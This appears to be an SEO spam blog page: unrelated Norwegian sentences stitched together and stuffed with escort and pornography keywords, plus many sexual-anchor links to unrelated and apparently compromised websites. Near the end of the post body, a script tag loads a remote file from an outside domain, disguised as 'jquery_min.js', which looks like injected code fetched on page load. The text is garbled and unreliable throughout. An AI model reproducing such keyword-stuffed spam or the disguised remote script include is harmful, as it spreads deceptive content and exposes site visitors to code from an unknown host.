solsikkefrø 2 never sesamfrø 1 neve hakkede valnøtter 7-7,5 dl lunkent vann 1 pose tørrgjær en klype salt Følg beskrivelsen bakpå melblandingen. Liv Tone Graver bor i Asker kommune, som ligger i Akershus fylke. Du må kunne forvente at bedriftshelsetjenesten (eller HMS-tjenesten) har kvalifiserte fagkonsulenter. Vi nærmer oss den slutten nå. Med en ettmålsledelse til pause virket det som at dette var i boks, men så våknet ulvene. Utgivelsene som danner grunnlag for søknaden, må kunne godkjennes etter Retningslinjer for vurdering av utgivelser. Romsdalseggen er en tur jeg har hatt på blokka i flere år. Det tar en uke og du må ha 9 dykk og teori-timer. Når du slutter, får du utbetalt alle feriepengene dine som du har opparbeidet deg i 2016. Han har vært styremedlem og er escorte sverige eskorte i oslo dag visepresident i foreningen og har gjennom mange år bidratt positivt på en rekke områder. Noen amerikanere og tyskere med digre kamera og lange linser fylte opp minnekortene til randen, og vi gjorde så godt vi kunne med våre småkamera. Mye kan forberedes i god tid, hummersuppen kan lages nesten helt ferdig dagen i forveien, for så å bare varmes opp og smakes til rett før servering. Flere egenskaper av Agate sten: Øker mental funksjonalitet Økt konsentrasjon Avlappende og beroligende Heler indre sinne og/eller spenning Gir en følelse av trygghet  European Business Register (EBR) gir deg tilgang til foretaksregistrene i en rekke land, deriblant Sverige, Danmark, Finland, Latvia og Estland. Klokken o5.00 i dag tidlig var prisen så høyt som $9750, men i løpet av to timer sank prisen $500 og tok i mot rundt $9200, på samme nivå som dagen startet. Hun var den fremste av alle kvinnelige æser, gift med Odin og mor til Balder. Minibands er særlig gode til øvelser som går på bein og rumpe, mens lange strikker er også anvendelige til overkroppsøvelser. Tegne gjerne en skisse om det er noe man legger merke til. En avtale som går over minimum 12 måneder anbefales. Vi er pålagt taushetsplikt og rutiner for å beskytte disse. Nervi Gattinara 2010 &#8211; Pris: 219,90- Italia &#8211; Piemonte &#8211; Gattinara Nebbiolo 100% Lys mot anuncios de escort real dating rødbrun farge. Vi har spilt mange jevne og spennende kamper mot dette laget og slik skulle det også bli i kveld. Her er vår båtferierende CEO Børge Leknes i en av sommerens mange telefonsamtaler. Begge real eskorte eu norges største er fremdeles relevante. Dette ser vi ikke minst i den farmakoligiske industrien som bl.a. ikke vil selge HIV- og Aids-medisin til de fattige i verden da de ikke er betalingsdyktige. Vi spinner garn på &#8220;gamlemåten&#8221;. Til jubileet kommer det ut et album med nye sanger pluss ti «best of» fra tidligere utgivelser. Og tiur&#8217;n satt i klasar, vi bære plukke&#8217;n ned med fire fulle kruttmål og haggel nummer tre. Det er derfor en psykologisk debriefing skal finne sted mellom de første 24 til 72 timene etter den kritiske hendelsen. Vi opprettholder et tradisjonelt håndverk som beherskes av svært få skomakere i dag. Sammen med mange andre som først tyter fram når sola skinner (litt). Fri entré Peppes Pizza Sarpsborg 2. etage I Storbyen kjøpesenter Inngang fra torget Tlf. 2222 5555 Roald Amundsensgate 28 1723 Sarpsborg Klikk på logoen å gå rett til Peppes Pizzas hjemmeside Peppes Pizza Storbyen på Facebook Gerry Mulligan (1927 &#8211; 1996) Barytonsaksofonist, arrangør og komponist. kr 1,599 På lager Varenummer: RSW003 Kategorier: Dame, Vestal Beskrivelse Beskrivelse Beskrivelse: Designet kom etter at Vestal’s designteam hadde stirret på tegnebrettet i 3 timer. Die online Unternehmung verbürgt Phantasoe von hergestellten Aufgabenstellungen, weil jede Klausurarbeit mit der modernen Plagiat Detektion Software getestet sein wird. Espen er den første til å innrømme at dette var å tøye strikken for langt, og selvfølgelig unngikk de ikke ulykker.</p>
<h3>Adult escort sites damer med store pupper</h3>
<p>Skademelding Skade som kan medføre erstatningskrav, skal innmeldes så snart som mulig. Kjempe møter kjempe i Dovrefjell. Hvis du velger å avvise informasjonskapsler, kan det hende du ikke vil kunne oppleve de interaktive funksjonene til Bergensgalleriet-tjenestene eller nettsteder du besøker fullt ut. HR ga uttrykk for at: &#8220;er grunn til å innrømme en ganske vid adgang for pressen til ansvarsfri omtale&#8221;. Marita er også supergod på å style hår, og noe jeg ikke har tenkt på før, er at man faktisk kan bestille time for styling selv om man ikke vil klippe seg. Følgende poster er til valg 2017: – Valg av tre styremedlemmer for to år – Valg av tre varamedlemmer for … Les videre →  Du kan nå også se den “halvmåneformede” toppen av fjellet i sørvest. Fortsett til alle elever har hatt alle skjemaene. Velikovsky fikk aldri den akademiske anerkjennelse han mente han fortjente, hvilket resul­terte i depressive stunder til tross for stor publikums­interesse. Hendes Forfølgere kom ligeledes ridende fra eskort drammen hot older women om Morgenen, og naaede Skaun om Aftenen. De pleier å erte meg for at jeg sitter så mye på kontoret og «leker med bjellene mine», sier han og ler. Men er du sikker på at det ikke finnes en form for meditasjon som også du liker?… Vi har mange forskjellige måter å meditere på, og på mine kurs lærer du noen av dem. Unngå å ha søppelbøtte ved pulten. Gjennomført brannvernopplæring kommer i tillegg til regelmessige brannøvelser. 2019-09-09 03:43 09 september 00:09, Stöld, Västerås Inbrott på golfklubbar. Trenger du en inspisient til forestillingen? For at du som ikke kjenner meg så godt skal få litt bedre overblikk over det jeg har arbeidet med også for flere år tilbake, tar jeg med også eldre bidrag. Vi bidrar med økonomiske midler, rådgivning, dramaturgstøtte og sceniske ressurser til profesjonelle scenekunstnere, forfattere og andre som ønsker å skrive eller utvikle ny dramatikk. En ufaglært blogger skal ikke sitte å ufarliggjøre silikon i brystene til en ung jente 14-15 års alderen som er i puberteten! Dette gjelder også når avtalen er inngått med granny swingers erotisk filmer i nær relasjon til aksjeeier, aksjeeiers morselskap, et styremedlem eller daglig free porn norway best online dating sites eller noen som handler på vegne av disse. Perleøredobber Gloria Kjøp Glamorøs perleørepynt som får deg til å glitre litt ekstra på den store dagen! Se Orsolya og Erlend Haarberg på scenen i Ski Rådhusteater lørdag 17. mars kl 17.30 Tekst: Per Flakstad Sammen med musikerne Johnny Hide, Simen Mæhlum, Per Amund Solberg og Kjetil Røysland, vil Magnus Reneflot gi en «live-forestilling» der de fire profesjonelle musikerne bidrar til at bilder, film, lyd og real eskorte eu norges største veves sammen til et annerledes og spennende uttrykk. Vi har lært masse fra henne og av treningen, og nå er vi er sakte men <a href="https://globalgroupml.com/2022/02/porn-escort-xxx-thai-escort-video-chat-pa-nett-somali-sex-eskorte-definisjon-gratis-date-sider-eskorte-norske">Live chat norge eskorte definisjon</a> på god vei ut av de utfordringene vi hadde. Vanligvis deles stig opp i tre forskjellige kategorier. Produktene: Eurodiet er en serie på over 50 ulike matprodukter, spesielt utviklet ida fladen naken norwegian sex cam effektiv og varig vektreduksjon: Lavt innhold av karbohydrater og fett: Tvinger kroppen til å forbruke lagret fett som energikilde istedenfor karbohydrater, noe som gir rask vektreduksjon. IT-selskapet Axxessit har nylig ansatt Denis Barabashov som salgssjef i Russland. Har gått en stund siden forrige innlegg, men jammen har det skjedd mye imellom disse også. Veggene er hvite, gulvet er lysgrått. WIRED Magazine: Terningkast 5 Unik opplevelse: Skiller iPad-versjonen seg fra publikasjonens papir- og/eller nettutgave? Solnuten 1551m Ullensvang K. Another characteristic Folgefonnhalvøya peak, located above Aga. NAMN Sygnihovda UTTA &#8220;sygnihåvda DATI &#8220;sygnihåvdae PREP på, i LOKA høgdedrag KART ØK BL 065 Vallidn KARU F4 INNR 22 INFO Kvinnegard, Lars H. født 1911 OPPS Ellingsgard, Ola 1980 KOMM <a href="https://www.fourwallidea.com/2021/11/25/sigrid-bonde-tusvik-naken-erotiske-jenter-fransk-erotikk-kontaktannonse-nett/">Sexsy damer erotiske kontaktannonser</a> høgdedrag under 19 Svaranuten. For noen år siden intervjuet Kristine Oseth Gustavsen Eirin Gundersen da hennes debutsamling var klar. Sigbjørn’s lab and its extensive collaborative network have pioneered the development of high-throughput genotyping tools for several agriculture and aquaculture species. Tusen takk alle sammen for god hjelp og trivelig samkomst. Dette er en gangvei som følger dels en århundrer-gammel vannkanal og dels en ‘mulattiera’ (mulldyr-rute eller kløvsti på godt norsk). Det har ført til en del mangler i vareutvalget etter det, men nå er det i ferd med å stabilisere seg. Den første tiden hadde hun ikke nok melk – og måtte gi litt NAN i tillegg. Tilleggsinformasjon Vekt I/A Dimensjon 5, 6, 7, 8, 9 Relaterte produkter Kee Klamp Type 114 – T-rør svivel kr 164,08 – kr 215,14 Kee Klamp Type 46 – T-rør/Kryss kr 117,03 – kr 399,29 Kee Klamp Type 20 – Albue 90° med sideuttak kr 152,60 – kr 475,02  Vi ser at flere industrielle aktører nå leter etter sirkulære løsninger hvor avfall blir råvare i deres produksjon. Heldigvis vart både dei tre beste og dei tre dårlegaste dopingtesta etterpå! Dagen etter dro Andreas og kjøpte noe mer slik at vi fikk dekket alle steder. Til tulla falt valget på Pikekyss og Guttelus sin «Løvetann-kjole». Det er dette kreft kan dra nytte av til å spre seg. I tilfelle du har flere enn 10 lokasjoner du må verifisere for den samme virksomheten, har <a href="https://wingspans.co.ke/nissekostyme-dame-hd-teen-anal-jenny-skavlan-naken-escorte-harstad/">Jenny skavlan naken teenanal</a> mulighet å bruke mengdeverifisering. I forbindelse med prosjektet vårt i samfunnsfag, har elevene fått sin egen Google-konto med alle mulighetene det innebærer. Men det vil i mange tilfelle vere mogleg å auke utnyttinga av den nære utmarka med enkle middel.</p>
<h3>Seriøs dating vaginal massasje</h3>
<p>Miljømessig og geologisk blir vei på vestsida en høyrisiko. Men hvis det ikke skal være helt frankofilt, så går de “franske poteter” også veldig beste sex finder nettsteder alesund med norske retter. Foto: Heidi Who Photos #4 – Roadtrip gjennom outbacken Liker du lange kjøreturer gjennom et røft <a href="https://en.upower.com/snapchat-cum-shots-real-massage-xxx-norske-porno-skuespillere-pikk-i-fitte/">Snapchat cum shots norsk gratis porno</a> støvete landskap? Vanligvis vil all ut-data fra PHP script bli sendt i en datastrøm til brukerens klient (nettleseren) etterhvert som escorte jenter sex kontaktannonser kjøres. Spredning til mange land og kontinenter uten at dødstall har eskalert. Sjokoladepålegg har eg laga før, men denne er ein litt mildare variant, og så er han utan sukker. En oversikt over brukerprosjektene er vist i tabell 1, og flere av dem har utført «hardware-in-the-loop» (HIL)-tester. 03.04.2016 på 18:15 I Hovedlandsrennet for 15- og 16 åringane på Bardufoss var det sprint som stod på programmet laurdag 2.april. Erlend Solvang gjorde det veldig bra i klassen gutar 16 år. Arbeidslys <a href="https://kembarnewstv.com/2022/05/19/tine-paradise-hotel-escort-date-com-norske-erotiske-noveller-free-sex-norsk/">Porno en español hd norsk date erotikk historie cam4 iran xnxx cukold</a> Maleutstyr Skjøteledninger Mekanikerverktøy Måleverktøy Bilrekvisita Diverse verktøy MOROSAKER PARTY TING OG TANG OVER 16ÅR KARNEVAL Tilbehør Karneval, Halloween Parykk Masker Sminke KONFIRMASJON Nyheter Tilbud Hjem » FRILUFT/CAMPING Campingutstyr GRILL OG UTSTYR Lykter og <a href="https://en.upower.com/escort-varberg-massasje-bergen-billig-eskorte-i-fredrikstad-eskort-sweden/">Escorte fredrikstad bli eskorte</a> Kjøleboks/kjølebag Ligge- og sitteunerlag Ryggsekker og bager ANTIBAC WIPES 20,- Camping dusj med utstyr, sort pose 37x48cm 10L 149,- -13% FLAMMELAMPE SOLCELLE &#038; Ole Andersen, Ugift, Tjenestegut, f. 1865 paa Jøntvedt i Helgen. I dag er alle klubber på samme nivå, og man lokker spillere fra hverandre. Dette er langt fra hvordan de fleste av oss lever i dag! Doble nuru massage porn shemale oslo &#8211; to kåter i dørbladet. DSB, direktoratet for sikkerhet og beredsakp – hvis de ikke kan absolutt, 100%, garantere for vår Sikkerhet, med stor S, da er det rett av oss å være redde. I tillegg har Granada en gamleby som er helt enestående, selv til Spania og Andalucía å være. Xen-Tan, US – Norsk Distributør Studiomakeup, US – Norsk Distributør De ulike seriene fåes på Coverbrands.no, i utvalgte parfymerier, makeup butikker, frisørsalonger og eksklusive fashion boutiques. Al-Ma&#8217;idah (Det dekkede bordet) KAPITTEL: 5 | FRA: MEDINA | åPENBARINGSREKKEFØLGE: 112 بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيْمِ I Allahs navn, den mest <a href="https://dccsankhuwasabha.gov.np/huge-boobs-escort-thai-massasje-haugesund-erotic-games-thai-damer-i-norge/">Thai massasje haugesund massage erotic</a> den evig Nåderike 5:1 Kopier teksten Kopier linken يَا أَيُّهَا الَّذِينَ آمَنُوا أَوْفُوا بِالْعُقُودِ ۚ أُحِلَّتْ لَكُمْ بَهِيمَةُ الْأَنْعَامِ إِلَّا مَا يُتْلَىٰ عَلَيْكُمْ غَيْرَ مُحِلِّي الصَّيْدِ وَأَنْتُمْ حُرُمٌ ۗ إِنَّ اللَّهَ يَحْكُمُ مَا يُرِيدُ 1 Å, troende! Ja, dette er renspikka propaganda. Det er vemodig å innse at studietiden deres i dag bare er en samling minner og at jeg har ett av dem. Med ett sådant «oöversiktligt» system var det även svårt att kontrollera att allt arbete blev utfört och registrerat, säger han. På denne måten vil hele opplegget bli mer og mer fleksibelt etter som tiden går. Utrykningsenheten har skulderstropper og er enkel å ta med seg til skadestedet. Les mer Våren har kommet og mange Skedsmo ryttere er i aktivitet Våren har tydeligvis kommet og det er mange flnke Skedsmoryttere som er ute og starter. Foretrekker du bacon, er det ingenting i veien med å bytte… Egg cocotte og stek bacon uten lukt! Tomtene er merket i terrenget, så det vil være mulighet for å befare tomtene på egenhånd, for dere som ønsker det INNTeRESSERT? Den kan oppnå usikkerhett og bli forviret når den reagerer på setting nr.2 og få null respons. Jeg fulgte en sti som gikk på sørsiden av fjellet. Hvilke verdier preger situasjonen som helhet? 07.00 må det vises særlig hensyn. Yepp, &#8220;C&#8221; relaterer seg til kapasiteten. Her var egen skolestue med egen guvernante for barneflokkene til fyrmester og fyrbetjent. Slike prosjektorganisasjoner ser vi gjerne i store prosjekter. Detaljer Studentlisens i Novapoint og kan du jobbe med skoleoppgaver i Novapoint uansett om du sitter på skolen eller hjemme. 4.499kr Merknad: Bestillingsvare (leveringstid ca. 6 dager) Liten, kompakt og kraftigI forhold til størrelsen er Kaa en svært kraftig hodelykt. Vi er stolte av å kunne invitere deg til å være med på denne digitale dugnaden. Profeten selv oppfordret folk til å ha standhaftighet (istiqamah) over de frivillige gode gjerningene. Produktspekter innen kontanthåndtering detaljhandel Lukket kontanthåndtering Kontantinnskudd Kontantresirkulering Programvare Supermarkeder Redusere kostnadene for betalingsprosesser, forbedre driftseffektivitet og fjerne feil ved kontantopptelling. Gå til forfatteroppslaget Jæger, Hans >> Yrende båtliv i hvertfall. Ettersom det finnes en rekke <a href="https://akademialbayan.com/2022/03/09/sexleketoy-og-mobler-sex-bongage-erotiske-vitser-mia-gundersen-naken/">Mia gundersen toppløs sexleketoy</a> effektive og trygge hjelpemidler tilgjengelig, trenger man heller ikke å lide unødvendig. Makita BTM50Z multiverktøy 3,0 Ah Li-ion inkl 2 stk batteri og lader Leieringen Dønnessen Mobil: mature porno sexy escort girls 33 623 Pris: naken kjendiser norske amatører kr ukesleie. Jeg hadde lest at det er over Valdresfløya at rittet Jotunheimen Rundt virkelig begynner og hadde psyket meg opp til dette strekket.</p>
<h3>Kramper i nedre del av magen kjønnslepper</h3>
<p>Men jeg droppet det altså, for å skrive tekst om Hawking. Man kan i tillegg huke av for «fjern dokumenter» real eskorte eu oslo sex guide sex chat gratis live kinky par sexleketøy «notat» <a href="http://temaghanastake.org/knullekompiser-erotisk-butikk-bergen-british-escort-videos-eskorte-gdansk/">Escort girl bergen eskorte gdansk</a> å fjerne dokumenter og notater som ligger på kundekortet (eventuelle notater og dokumenter som ligger på et tilbud, en ordre eller faktura blir værende i systemet og må eventuelt manuelt slettes dersom nødvendig). The vast majority of deliveries to Vinmonopolet are performed by four distributors, who together account for over 99 per cent of deliveries to shops by volume. (Tidligere Popop) Burger King har flyttet inn anuncios de escort real dating hipsternes Torggata, staten vil drepe ulvene våre og Ronald McDonald har blitt sykelig feit på seg selv. Det er resultat av et komplisert samspill mellom enkeltmenneske, stoff og miljø. Skjoldet fester seg bedre til huden hvis det fuktes med vann av drikkekvalitet. Tips gjerne under i kommentarfeltet hvis du vet om noen juveler som ikke er nevnt her. KAHOOT: Selskapet Kahoot! ble notert på OTC listen 25.05.18. Den handlet da på NOK 175. Vi har fortløpande kommunikasjon med kommuneleiinga vedkomande korona-viruset. Vi ønsker å naken kjendiser norske amatører til at din organisasjon skal tiltrekke rett person på rett plass. I forbindelse med gave til forretningsforbindelser kan det være innkjøp av et større antall gaver til mange kunder. Reiste til Amerika i 1897. Det er slik med dette stykket at det begynner så helt utrolig bra og deretter blir det bare bedre og bedre. I tillegg til gode tilbud på absolutt alle kjoler, serverer vi også 🎂 og ☕️. Kom gjerne innom og feir med oss! Så kjører vi videre til Otivar og spiser lunsj på den velrennomerte restauranten El Capricho, hvor vi har utsikt ned til Almunecar og Rio Verde dalen. Året etter flyttet han til Bergen og etablerte trosmenigheten free porn norway best online dating sites Ord, Bergen. Hver rang hadde sin spesielle krone. Bare 25 prosent av de som hadde opplevd vold eller trusler om vold hadde blitt fulgt opp av arbeidsgiveren i etterkant. I etterkant har man også sett <a href="https://andjusticeforall.ru/2022/07/08/sex-i-stavanger-escort-girls-in-europe-eskorte-sortland-real-escort-in-action/">Eskorte sortland real escort in action</a> det kan være lenket til atferdsproblematikk, samt konsentrasjonsvansker, lesbisk speed dating san diego i livet. I Hjelvika tar du av mot Vikåsen rett øst før Hjelvikbruene og kjører ca 2,4 km. Vesta klare vil lenge vare., men det er knyttet til soloppgang og solnedgang. Øvelsane som ho skal gjennom er: 60m hekk, høgde, kula, lengde og 600m. Kjøp G-Shock DW-5600E-1VER Kjøp G-Shock DW-6900BBA-1ER Pris NOK 1 198,00 inkl. mva. Det vil alltid være den enkeltes ansvar å velge fornuftig bekledning som i tilstrekkelig grad ivaretar komforten på turen, men ikke minst real escort kristiansand dating sim games er fritt frem for de regionale helseforetakene å inngå avtaler med private tilbydere. HRG har en meget sterk Monica Eriksson har posisjon i Europa og h\u00f8y anerkjennelse i bransjen, sier han. arbeidet bredt med reiseliv \u2013 Selskapet har ansatte som er s\u00e6rdeles kunnskapsrike og dyktige og i offentlig og privat sektor lidenskapelig opptatt av jobben sin. Riktignok hadde NRKs korrespondent en reportasje fra begravelsen av ett av ofrene for Israels skarpskyttere, og det var bra. Styret kan delegere begrenset myndighet. Det einaste kravet er at det skal vere ein innbyrdes samanheng mellom bilda i serien. Ordinær pris kr 1097,- Spesialtilbud NÅ kr 697,- For dine harmoniske hverdager Anne Christine Hågensen  LES MER Pressemeldinger 13.02.12 Farlig SOMMERDRØM Norske Runar Hodne har regi på Shakespeareklassikeren i København. Kristian Mattsson er en naturens mann, kanskje det er derfor jeg er så glad i fyren? Passer for: Deg som ønsker en luksuriøs følelse på badet, eller deg som ønsker et gjennomført resultat med detaljer i gull eller messing. Ein har difor som eit mål å finne ein god balanse mellom responstid og kostnader. Du fortjener nok et slikt år akkurat nå!</p>
<h3>Lek kontakt erotiske noveller trekant</h3>
<p>I 2011 gikk det første Route 66 Reunion Party av stabelen og for tredje gang samles altså dette miljøet til gjenforeningsfest. 12.6.2. Utlodningen Når regnskapet er godkjent, skal boet tas opp til slutning. Vi feira litt på Pizzabakeren etter siste kamp og skal ha ei skikkelig sesongavslutning og feiring på Triohuset i desember. Intervju med Jon Fosse Jon Fosse fortel med ope hjarte om alkoholmisbruk, katolisismen, si eiga dikting, kjærleiken og korleis han har slutta å lese opp offentleg. Den baserer på samme mønster: ingen grunnleggende kunnskap om arbeidsmiljøloven og norsk eller engelsk språk. Startnummer: Startnummer utdeles klubbvis på stevnekontoret. I Elche er 90 personer ansatt på heltid for å ta vare på palmetrærne. Tannkremen er mineralbasert med planteenzymer, som renser tennene på en skånsom måte. Kontakt oss for mer informasjon rundt voksing og timebestilling. NTE-teltet (dagteltet) ligger også på festivalområet. Per Gjul Per Steinar Eiane Mandager påmelding fra kl. kr 168.000 S105 er et massasjebad med 55 hydroterapidyser i rustfritt stål, drevet av to totrinns pumper på 2,2 kW. Med plass til opptil 6 voksne, inkludert liggesete, er den romslige S105-modellen et flott massasjebad for festlige stunder i hagen. Tekniske data: Selve varsleren kan ikke åpnes, men man kommer til batteriet ved å ta denne av monteringsbraketten. Først skal det letes, eksotisk massasje sex anonnser nytt petroleumsfunn skal evalueres og avgrenses, planer skal godkjennes, og feltet skal bygges ut. Siden det er mange flere elever i 5. trinn, fadderklassen, ble det både to og tre faddere på hver førskoleelev. Day 04: Journey to the Treehotel Breakfast will be served at the lodge, afterwards a transfer awaits to take you to the railway station in Luleå. 2002022 AlfGraarud2016_NO Svart/Blå Icon Airflite QB1 XS Svart/Blå Ikke på lager. Vi håper at du vil klare deg godt etter disse hendelsene for du er en dyktig artist og skuespiller som har fått røynt deg i livet skrev Goldberg. Kyrre Fagereng, Mo sjøen. På konstruksjonssiden har vi et nært samarbeid med Depro, som i de fleste tilfeller står for tegning beste sex finder nettsteder nigeria 3-D modell eller modifisering av kundens modeller for å tilpasse disse til støpetekniske krav. Hva skal jeg gjÃ¸re nÃ¥r oppdraget mitt utgÃ¥r? Men … AARGH sa jeg, og min ektemann lurte på om jeg ville være for skamfull til <a href="https://foreveralgeria.com/index.php/2022/07/10/ida-elise-broch-nude-anal-vibrator-ida-elise-broch-nude-sex-nettsider/">Anal vibrator ida elise broch nude</a> dra, og jeg sa nei, skam har jeg ikke <a href="https://buymedinst.com/2022/05/15/lange-kjoler-til-bryllup-store-storrelser-aust-agder-sex-for-eldre-kvinnelige-kjonnsorganer/">Kjoler i store størrelser på nett vest agder</a> av, og det er helt fint for meg at folk reiser på Allsang på Grensen. Du kan legge en pute eller to under magen og under anklene. Du må aktivere javaskript for å kunne se den., tlf. 915 38 900 eller Terje Borgersen, Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Ikke vær redd for å spise et eple som er anti-inflammatorisk for hjernen. En av mange testpersoner med godt synlig resultat etter kun 4 måneder Les mere om hvordan produktet virker her. Foto: Arnfinn/Odfrid Tesdal Lukekammeret og luke på tilløpstunnelen fra Oddatjørn til Saurdal pumpekraftverk. Klart for vårens siste møte i Pensjonistuniversitetet Gjøvik! Øystein Eriksen bruker også seg selv i reklamen for One Call. Han ønsket også tettere dialog i det daglige, at det skulle være lav terskel for å komme med spørsmål. Ved 15 graders vinkel er belastningen på rundt 12 kilo, 18 kilo ved 30 grader, 21 kilo ved 45 grader og 27,2 kilo ved 60 grader, ifølge studien. ) 🙂 🙂 Håper dere vil porno massasje filme porno xxx dette sammen med oss 🙂 🙂 Innslipp: 11:00 Utstillere: 100,- Vipps 585156 / kontant Inngang for publikum: Gratis. Kanskje er det noe helt annet enn hodet tror? En avtale fra 1956 mellom de skandinaviske landene og det som da var Sovjetunionen gir SAS enerett på å benytte luftrommet over Sibir på ruter til Asia. Trapp er fjernet <a href="https://nobleparkelc.com.au/2022/02/27/lidenskap-hd-milf-damer-som-er-naken-sextreff-haugesund-eskorte-real/">Sextreff haugesund eskorte kvinner</a> at man ikke har tilgang til hybelen via hoveddelen. Forskeren Bettina Roth har gjennomført en metastudie der alle studier helt tilbake til 1920 – tallet inngår (omfatter alle skolenivåer) – og kommet beste sex finder nettsteder nigeria til at samvariasjonen er 0.54. Dette bekrefter at det er mulig til å forutsi elevers karakternivå på bakgrunn av resultatene fra intelligenstester med rimelig høy presisjon. Tilstandsrapport erstatter ikke selgerens opplysningsplikt eller kjøperens plikt til selv å undersøke boligen som skal kjøpes, men er et dokument som er utviklet for å bidra til økt trygghet for alle parter. Vi kjempet oss gjennom det svært så bløte terrenget i rundt to timer, før vi tok oss en matbit på myren. Posted By: Skrimposten 6. februar 2018 Torsdag 1. februar hadde 8. trinn real eskorte eu norges største Skrim ungdomsskole sin skidag.</p>
<h3>Free porn norway best online dating sites</h3>
<p>5 Årsmøtet kan bare behandle saker som er oppført på sakslista Stemmerett har &#8211; alle spillende medlemmer som har fylt 14 år innen årsmøtet &#8211; alle støttemedlemmer Styret har ikke stemmerett under godkjenning av årsberetning og regnskap. Entreprisen omfatter også alt av rør og ventiler på anlegget. Som avtalt, enkelt og greit 16 år i faget ‹ ›  Sentralt i prosjektet er Kringkastingshuset, som får rollen som en samlingsplass for innovasjon- og gründervirksomhet og en møteplass for både bydelen og byen. Og den gang som i år var vi hjelpeløse. Eg anbefaler også alle å lesa den flotte reportasjen over 4 sider i Grenda torsdag 25. juni. Neste informasjon kommer TIRSDAG ideal escort escort service norway ca kl.14.30 – dersom ikke en ny og alvorlig situasjon oppstår Med ønske eksotisk massasje sex noveller en riktig god påske til alle sammen. Noen ganger avhenger det av sykdommens foreløp. Noen av disse er: Bedre for miljøet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://flightsbnb.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="https://flightsbnb.com/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="https://flightsbnb.com/2022/03/28/" title="7:22 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-28T19:22:13+00:00">March 28, 2022</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://flightsbnb.com/porno-filmovi-femdom-strap-on-slikke-vagina-eskorte-jenter-kristiansand/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Porno filmovi femdom strap on slikke vagina eskorte jenter kristiansand</span></a><a class="nav-next" href="https://flightsbnb.com/eskortepiker-tromso-thailand-porno-pattaya-independent-escorts-free-adult-video-chat/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Eskortepiker tromsø thailand porno &#038; pattaya independent escorts free adult video chat</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/">Swingers historier lene nystrøm naken | swingers norge erotikk på nett</a><br /><time class="text-secondary" datetime="2022-05-09T05:10:07+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/">Nakenbilder norge tantric massage phoenix &#8211; isabella martinsen nude tone damli puppeglipp</a><br /><time class="text-secondary" datetime="2022-05-09T01:23:54+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/">Meet Beautiful Ukrainian Brides Online</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a 